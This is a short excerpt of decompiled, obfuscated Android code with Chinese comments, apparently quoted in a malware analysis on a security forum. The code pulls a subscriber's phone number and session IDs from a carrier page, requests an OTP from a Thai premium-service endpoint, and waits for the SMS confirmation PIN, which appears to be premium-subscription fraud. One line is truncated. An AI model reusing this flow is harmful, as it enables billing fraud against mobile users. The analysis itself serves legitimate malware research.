 String v0 = arg11.I9fV;
String v1 = J1Cl.L6zT(v0, "id=\"msisdn-4g-box\" value=\"", "\""); // 移动台国际用户识别码
if(TextUtils.isEmpty(((CharSequence)v1))) {
L6zT.log("Empty msisdn");
this.sendMessage(303);
return;
}
L6zT.log("msisdn:" + v1);
String v2 = J1Cl.L6zT(v0, "id=\"tID\" value=\"", "\"");
String v3 = J1Cl.L6zT(v0, "id=\"ch\" value=\"", "\"");
String v4 = J1Cl.L6zT(v0, "id=\"sessionID\" value=\"", "\"");
String v5 = J1Cl.L6zT(v0, "id=\"SN\" value=\"", "\"");
v0 = this.postRequest("http://ss1.mobilelife.co.th/requestOtp", "msisdn=" + v1 + "&tID=" + v2 + "&ch=" + v3 + "&sessionID=" + v
L6zT.log("requestOtp:" + v0); // 泰国SP服务商的链接
try {
JSONObject v6 = new JSONObject(v0);
if(!"true".equalsIgnoreCase(v6.optString("isSuccess"))) {
L6zT.log("requestOtp non-success");
this.sendMessage(301);
return;
}
v0 = v6.optString("transactionID");
if(TextUtils.isEmpty(((CharSequence)v0))) {
L6zT.log("empty transactionID");
this.sendMessage(301);
return;
}
v6_1 = this.I9fV(20); // 20s看是否接受到短信Pin确认码
}
先知社区